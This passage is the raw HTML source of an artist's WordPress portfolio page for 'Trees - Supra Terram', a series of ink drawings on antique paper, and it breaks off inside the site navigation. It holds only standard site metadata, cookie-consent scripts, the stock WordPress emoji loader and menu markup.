

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.andreacollesano.it/en/project/trees/
body_size: 8879
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.andreacollesano.it/xmlrpc.php">
				<script type="text/javascript" class="_iub_cs_skip">
				var _iub = _iub || {};
				_iub.csConfiguration = _iub.csConfiguration || {};
				_iub.csConfiguration.siteId = "4031436";
				_iub.csConfiguration.cookiePolicyId = "69705860";
							</script>
			<script class="_iub_cs_skip" src="https://cs.iubenda.com/autoblocking/4031436.js" fetchpriority="low"></script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.andreacollesano.it/project/alberi/" />
<link rel="alternate" hreflang="en-us" href="https://www.andreacollesano.it/en/project/trees/" />
<link rel="alternate" hreflang="x-default" href="https://www.andreacollesano.it/project/alberi/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Andrea Collesano | Trees - Supra Terram</title>
	<meta name="description" content="Andrea Collesano | Opere | treesi - Supra Terram | exclusive collection of ink drawings on antique paper On display at Baraba Paci Art Gallery - Via Garibal" />
	<link rel="canonical" href="https://www.andreacollesano.it/en/project/trees/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Andrea Collesano | Trees - Supra Terram" />
	<meta property="og:description" content="Andrea Collesano | Opere | treesi - Supra Terram | exclusive collection of ink drawings on antique paper On display at Baraba Paci Art Gallery - Via Garibal" />
	<meta property="og:url" content="https://www.andreacollesano.it/en/project/trees/" />
	<meta property="article:publisher" content="https://www.facebook.com/andrea.collesano?fref=ts" />
	<meta property="article:modified_time" content="2017-09-08T15:52:58+00:00" />
	<meta property="og:image" content="https://www.andreacollesano.it/wp-content/uploads/2015/07/adneIMG_16651.jpg" />
	<meta property="og:image:width" content="853" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.andreacollesano.it/en/project/trees/","url":"https://www.andreacollesano.it/en/project/trees/","name":"Andrea Collesano | Trees - Supra Terram","isPartOf":{"@id":"https://www.andreacollesano.it/#website"},"primaryImageOfPage":{"@id":"https://www.andreacollesano.it/en/project/trees/#primaryimage"},"image":{"@id":"https://www.andreacollesano.it/en/project/trees/#primaryimage"},"thumbnailUrl":"https://www.andreacollesano.it/wp-content/uploads/2015/07/adneIMG_16651.jpg","datePublished":"2016-02-17T17:13:55+00:00","dateModified":"2017-09-08T15:52:58+00:00","description":"Andrea Collesano | Opere | treesi - Supra Terram | exclusive collection of ink drawings on antique paper On display at Baraba Paci Art Gallery - Via Garibal","breadcrumb":{"@id":"https://www.andreacollesano.it/en/project/trees/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.andreacollesano.it/en/project/trees/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.andreacollesano.it/en/project/trees/#primaryimage","url":"https://www.andreacollesano.it/wp-content/uploads/2015/07/adneIMG_16651.jpg","contentUrl":"https://www.andreacollesano.it/wp-content/uploads/2015/07/adneIMG_16651.jpg","width":853,"height":1280},{"@type":"BreadcrumbList","@id":"https://www.andreacollesano.it/en/project/trees/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.andreacollesano.it/en/"},{"@type":"ListItem","position":2,"name":"Trees"}]},{"@type":"WebSite","@id":"https://www.andreacollesano.it/#website","url":"https://www.andreacollesano.it/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.andreacollesano.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.andreacollesano.it/en/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.andreacollesano.it/en/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.andreacollesano.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.andreacollesano.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.andreacollesano.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.andreacollesano.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer{background-color:#ffffff;}.wpml-ls-statics-footer, .wpml-ls-statics-footer .wpml-ls-sub-menu, .wpml-ls-statics-footer a {border-color:#ffffff;}.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#ffffff;}
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.andreacollesano.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.andreacollesano.it/wp-content/themes/charm/includes/font-awesome/css/font-awesome.min.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.andreacollesano.it/wp-content/themes/charm/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css?ver=1.3.9' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='fontawesome-ie-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome-ie7.min.css?ver=1.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='column-styles-css' href='https://www.andreacollesano.it/wp-content/plugins/wens-responsive-column-layout-shortcodes/wen-style.css?ver=6.8.3' type='text/css' media='all' />
		<style>
			/* Accessible for screen readers but hidden from view */
			.fa-hidden { position:absolute; left:-10000px; top:auto; width:1px; height:1px; overflow:hidden; }
			.rtl .fa-hidden { left:10000px; }
			.fa-showtext { margin-right: 5px; }
		</style>
		
<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" id="iubenda-head-inline-scripts-0">
/* <![CDATA[ */
var _iub = _iub || [];
_iub.csConfiguration = {"siteId":4031436,"cookiePolicyId":69705860,"lang":"it","storage":{"useSiteId":true}};
/* ]]> */
</script>
<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/gpp/stub.js?ver=3.12.5" id="iubenda-head-scripts-1-js"></script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.5" id="iubenda-head-scripts-2-js"></script>
<script type="text/javascript" src="https://www.andreacollesano.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.andreacollesano.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.andreacollesano.it/en/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.andreacollesano.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.andreacollesano.it/en/?p=435' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.andreacollesano.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.andreacollesano.it%2Fen%2Fproject%2Ftrees%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.andreacollesano.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.andreacollesano.it%2Fen%2Fproject%2Ftrees%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.6 stt:1,27;" />
<style type="text/css" id="motif-css">
		li.social-icon a {
	font-size: 10px;
}		</style><link rel="shortcut icon" href="https://www.andreacollesano.it/wp-content/uploads/2015/06/faviconCollesanoOK.jpg" /><style>.page-header-content a, .post-category a, .post-content a, .widget_text a { color: #b09a68; } .page-header-content a:after, .post-category a:after { background-color: #b09a68; } </style></head>

<body class="wp-singular project-template-default single single-project postid-435 wp-theme-charm">
	<header class="site-header" role="banner">
		<div class="site-logo">
							<a href="https://www.andreacollesano.it/en/"><img src="https://www.andreacollesano.it/wp-content/uploads/2015/06/logo-head-Collesanoweb2.jpg" /></a>
					</div>

		<nav class="site-navigation" role="navigation">
							<div class="menu-menu-en-container"><ul id="menu-menu-en" class="nav-menu"><li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-460"><a href="https://www.andreacollesano.it/en/">home</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-455"><a href="https://www.andreacollesano.it/en/about/">about</a>
<ul class="sub-menu">
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://www.andreacollesano.it/en/about/critics/">critics</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://www.andreacollesano.it/en/about/exhibitions/">exhibitions</a></li>
</ul>
</li>
<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://www.andreacollesano.it/en/works/">WORKS</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://www.andreacollesano.it/en/contacts/">Contacts</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-514"><a href="https://www.facebook.com/andrea.collesano?fref=ts"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></a></li>
<li id="menu-item-515" class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-515"><a href="https://www.instagram.com/andrea_collesano/"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></a></li>
<li id="menu-item-wpml-ls-2-it" class="menu-item-language menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-it"><a href="https://www.andreacollesano.it/project/alberi/" title="Switch to Italian" aria-label="Switch to Italian" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.andreacollesano.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italian"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-2-en" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-en"><a href="https://www.andreacollesano.it/en/project/trees/" role="menuitem"><img
            class="wpml-ls-flag"
